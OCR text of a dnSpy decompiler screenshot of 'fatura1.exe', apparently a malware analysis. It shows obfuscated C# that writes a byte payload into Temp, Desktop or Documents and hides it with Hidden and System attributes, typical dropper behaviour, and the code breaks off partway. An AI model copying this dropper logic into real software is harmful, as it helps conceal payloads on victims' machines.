 dnSpy v6.0.5 (64-bit, .NET Core, Administrator)
File Edit View Debug Window Help C# Start
Assembly Explorer
smethod_0(string, bool, int, int, bool, strin...
fatura1 (0.0.0.0)
fatura1.exe
PE
DOS Header
File Header
Optional Header (32-bit)
Section #0: .text
Section #1: .rsrc
Section #2: .reloc
Cor20 Header
Storage Signature
Storage Header
Storage Stream #0: #~
Storage Stream #1: #Strings
Storage Stream #2: #US
Storage Stream #3: #GUID
Storage Stream #4: #Blob
References
{ } -
<Module> @02000001
Class0 @02000002
Base Type and Interfaces
Derived Types
.cctor() : void @06000008
.ctor() : void @06000007
DeleteFile(string) : bool @06000006
Main() : void @06000001
smethod_0(string, bool, int, int, bool,
smethod_1(byte[]) : byte[] @0600000
smethod_2(byte[]) : byte[] @0600000
smethod_3(string) : string @06000005
object_0 : object[] @04000001
Class1 @02000003
1 // Class0
2 // Token: 0x06000002 RID: 2 RVA: 0x0003BC80 File Offset: 0x00039E80
3 private static void smethod_0(string string_0, bool bool_0, int int_0, int int_1, bool bool_1, string
string_1, byte[] byte_0)
4 {
5 string path;
6 switch (int_0)
7 {
8 case 1:
9 path = Path.GetTempPath();
10 break;
11 case 2:
12 path = (Registry.GetValue(Class0.smethod_3
Class0.smethod_3("\rv>:9IH?4= <?>K 98;8 4<;9 >4N94?8H9;:Op"), null) as string);
13 break;
14 case 3:
15 path = Environment.GetFolderPath(Environment.SpecialFolder.DesktopDirectory);
16 break;
17 case 4:
18 path = Environment.GetFolderPath(Environment.SpecialFolder.Personal);
19 break;
20 case 5:
21 path = AppDomain.CurrentDomain.BaseDirectory;
22 break;
23 default:
24 return;
25 }
26 string_0 = Path.Combine(path, string_0);
27 File.Delete(string_0);
28 File.WriteAllBytes(string_0, byte_0);
29 if (bool_0)
30 {
31 new FileInfo(string_0).Attributes |= (FileAttributes.Hidden | FileAttributes.System);
32 }
33 if (int_1 >= 1)
34 {
100 %